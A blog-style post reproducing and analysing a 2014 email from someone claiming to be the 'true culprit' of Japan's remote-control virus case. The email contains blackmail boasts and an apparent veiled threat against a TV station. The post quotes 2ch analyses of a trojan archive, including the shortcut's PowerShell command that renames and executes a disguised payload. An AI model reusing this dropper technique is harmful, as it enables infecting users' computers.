【安部銃蔵】真犯人の名乗る人物からのまたメール(全文+ヘッダー)

本日、2014年6月1日00:00:30、遠隔操作の「真犯人」と名乗る人物からまたメールが届いた。

※便乗犯、摸倣犯の可能性もあるので、取り扱い要注意。

全文

@日付:

2014年6月1日 00:00:30

@From:

安部銃蔵

@To:

省略。前回の真犯人からのメールと同じあて先(25名)。メールの順番も同じ。

@本文

毎度忘れた頃に現れる真犯人でーす

といってこの事件が忘れられた頃にでも現れようかと思っていたのですが

これ以上片山さんを苦しめるのはさすがに気の毒なので特別にお知らせします。今回片山さんに自作自演を指示し無実を一転させるよう仕向けたのはこの私です。

あらかじめ片山さんのプライバシー情報をゲットしていたので、従わなければ今まで入手したプライバシー情報を全て拡散するなどと言って脅しました。

連絡先や行動パターン等々も把握するのは容易いことでした。

片山氏が保釈後に尾行されているということも当然わかっていたので、これも利用されてもらいました。

あえて見晴らしの良い場所を彼自身に選択させました。彼は河川敷を選んだようですが、なかなかグッドなチョイスでした。今回のために彼にスマホやPCをこっそり用意させ、onigoroshijuzo2014アカウントを発行させ私が作成した文章をコピペさせて公判中の時間にでもタイマーで送信するようにさせました。

その後は適当に逃げて捕まったら自分が真犯人かのように振る舞い無実を一転させ有罪、というシナリオです。

片山さんが自殺を試みたとの報道がありましたが、生きていてくれてよかったです。

せっかく用意したゲームでプレイヤーに死なれてゲームオーバーになったんじゃ話にならないので。■どうやって指示したのか?

まず代行者に専用のURLのみ伝えさせました。片山さんに直接渡したのかどうしたかは知りません。監視者等考慮する必要があったので

手段タイミング等は代行者にお任せです

あ。代行者というのは私の共犯というわけではなく、そういう代行業者さんです。

指示内容とメール文はネット上に載せておきました。当然ですが既に削除済みです。

指示文は保存禁止にし、メール用の文章のみ彼の端末にコピペさせました。

ちなみにURLは記憶に残りにくいものにしたのでまず覚えていないでしょう。もちろん海外のサーバーです。

痕跡が残っているはずはありませんが、でもまあ頑張っていろいろ解析してみてください。何か手がかりが掴めるかもしれませんよ^^片山氏や代行者へはいずれもこちらからの一方的(一方通行)な指示でしたので連絡を取り合うという形はとっていません。

やるかやらないかもあくまで片山氏自身の判断です。でもまあ弱みを握られてるんじゃ流石にせざるを得ませんよね(笑)■その他

思っていたより順調だったので満足です。やはり高学歴さんはものわかりがいいですね。とても助かりました。記念すべき5人目ということで人間遠隔操作の特別サプライズです。楽しんでいただけましたか?

今回片山さんはよく頑張ってくれました。

片山さん、佐藤弁護士、江川さん、その他片山さんを支えてきた方々ご苦労様でした。大変素晴らしいご活躍でした。

それにしても世間の皆さんひどい手のひらの返しようでしたねぇ。まったくヒドイ世の中ですねーこの遠隔操作事件というゲームは5人目で締めくくろうと思っていますが、今後、警察・検察の行いによってはまた新たな被害者が出るかもしれないのでくれぐれも注意してくださいね。

あ。今回この件について一番面白い報道をしてくれたテレビ局には、ご褒美に特製花火をプレゼントしてあげましょう

■おまけ

この前、2ちゃんねるにウイルスを貼ったら踏み台がたくさん集まりました。

なのでまたいつでもゲームを始めることも可能です。

ヒント:poverty1398836253■最後に

もし以上の事を刑務所に入る前に少しでも話してしまったら、片山さんのプライバシー情報全て流出させるように脅してあります。

でももういいです。終わりです。早く片山さんに伝えて楽にしてあげてください。

メールのデータ

@ヘッダー情報付き(メールのソース)

発信元情報など。

@送信日時

Sun, 01 Jun 2014 00:00:30 JST

ソース

Received: from [192.227.170.19] by web101405.mail.kks.yahoo.co.jp via HTTP; Sun, 01 Jun 2014 00:00:30 JST

X-Mailer: YahooMailClassic/6.0.18 YahooMailWebService/0.8.111_53

X-YMail-JAS: derF9KEVM1lathZJ7nDhFxBOU5DhzIbbOEyyzIRhW6eBav4OFWjzLqt7I_4d_ui6ANFJpfECtwqG4_EgQXOMpdjktjsK37qpUHQaLzApLmFh.PL54LTs8PHfHvCX82tcGSh4

Date: Sun, 1 Jun 2014 00:00:30 +0900 (JST)

@発信IP

192.227.170.19





現時点(2014/6/1)のtor statusによると、torのIPの模様。

このIPのルーター情報 (192.227.170.19)によるとアメリカのtor exitのようだ。

※いずれも2014/06/1 4:30時点のもの

簡単な考察

- 今回のメールには遠隔操作「真犯人」しか知りえない情報、秘密の暴露などはない。

- 前回以前の「真犯人」からのメールの送信時間帯(深夜帯・土日)とは一致している。

- 送り先は25名で前回のメールの送り先と一致。ただし、あて先を知っているのは、送り先(報道関係者・個人)の25人と、その送り先の関係者、捜査機関、onigoroshijuzoのヤフーアカウントに不正ログインした記者+不特定多数。結果として、あて先が完全に一致していからといって100%真犯人である証明にはならない。

- Torを経由してYahoo!メール(Web)から送信されている。このあたりの手法も前回以前と一致。

- 今回のYahoo!のアカウントは onigoroshijuzo11111011110 。 11111011110 はバイナリで 2014 の意味。前回の河川敷のメールはonigoroshijuzo2014だった。2014/6/1 4:07現時点ではアカウントはまだ稼働中。ページのキャッシュ

矛盾点など

その後は適当に逃げて捕まったら自分が真犯人かのように振る舞い無実を一転させ有罪、というシナリオです。

- 現実には片山氏は「適当に逃げて」おらず、自殺未遂後、自ら弁護士に連絡をした。警察も行動把握していなかった。

片山さんが自殺を試みたとの報道がありましたが、生きていてくれてよかったです。

せっかく用意したゲームでプレイヤーに死なれてゲームオーバーになったんじゃ話にならないので。

- 「真犯人」の指示で、自作自演で無実を一転させるよう仕向けだけなら、片山氏の自殺未遂の動機は?

メモ

便乗犯、愉快犯説

- メールのあて先さえ入手できれば、第三者でも実現可能。

真犯人・協力者説

- 従来の「真犯人」メールと時間帯(深夜&土日)の傾向、torを利用している点などは一致。

- 遠隔操作事件の秘密の暴露などが一切ない為、100%「真犯人」だと確定できない。

関連リンク

真犯人がヒントで示しているスレッド

■おまけ

この前、2ちゃんねるにウイルスを貼ったら踏み台がたくさん集まりました。

なのでまたいつでもゲームを始めることも可能です。

ヒント:poverty1398836253

ウイルスについての指摘(?)と思われる投稿

http://fox.2ch.net/test/read.cgi/poverty/1398876571/35

35 :番組の途中ですがアフィサイトへの転載は禁止です:2014/05/01(木) 02:00:00.83 ID:3I146ai20

>>22

まとめrarの中身

desktop.ini: MS-DOS executable PE for MS Windows (GUI) Intel 80386 32-bit, UPX compressed

mov.lnk: MS Windows shortcut

thumbs.db: Macromedia Flash Videomov.lnkの内容というかプロパティ↓

C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe md 'mov' ;del 'mov.lnk' ;saps mov ;mv thumbs.db mov\mov.flv;sp mov\mov.flv attributes Archive;mv 'desktop.ini' '%temp%\x.exe';saps '%temp%\x.exe';トラップのシナリオ

・解凍したらファイルが3つでてくる。

・そのうち「mov」と名前が付いてる、「フォルダのアイコン」をしたショートカットがトリガー

・こいつをダブルクリックとか「開く」とかやると

・desktop.ini を、c:\temp\x.exe という名前にリネーム移動

・そいつを実行アウトとセーフ

・解凍しただけならセーフ

・というか、mov ショートカットに触ってなければ問題ない

・ショートカットをダブルクリックとか「開く」とかしたらアウト、シングルクリックは多分大丈夫

・XPならそもそも↓こんなものは存在しないのでセーフ。vista/7/8は知らん

C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exethumbs.db

JCかJSのウェブカメラムービー。ニコ生かなんか?パンツも乳首もない、まあ普通の映像

http://fox.2ch.net/test/read.cgi/poverty/1398876571/529

529 :番組の途中ですがアフィサイトへの転載は禁止です:2014/05/01(木) 03:23:35.26 id:o7sFdkS+0

トレースしてみたが

これ想像以上にかなり悪質かも知れん。まず、どっかと通信してるんだけど、

これがおそらく実行ファイル置き場。

今は何も置いてないみたいだから特に害はないが

この置き場に実行ファイルが置かれたら

勝手にPCにダウンロードして勝手に実行するようになってる模様。さらにレジストリにも同時に書き込みをしており、

手動で消したところで「実行ファイルが消されたら新しい実行ファイルを生成」という

命令が出され、しかもファイル名を変えて実行ファイルが作成される。vmcのサキュラバス関数をいじっており、

相当高難度なプログラムとなってる。もっと分かりやすく箇条書きすると、

①現在のあらゆるウイルストフトでは探知出来ない

②ファイル置き場との通信を常に行っており、そこに悪質な実行ファイル置かれたらおしまい

③手動で消したところですでに常駐&レジストリいじりをされており、無駄とりあえず、これから先、「何かされる」可能性が高いので

「今特に何も起こってないからセーフ」とは考えてはいけない。

「何かされる」のを防ぐ方法はある。PCの通信を遮断すること。

これなら現状のウイルスが常駐してようと、「成長」することはない。

情報はスマホやサブのノートPCなどで収集するといい。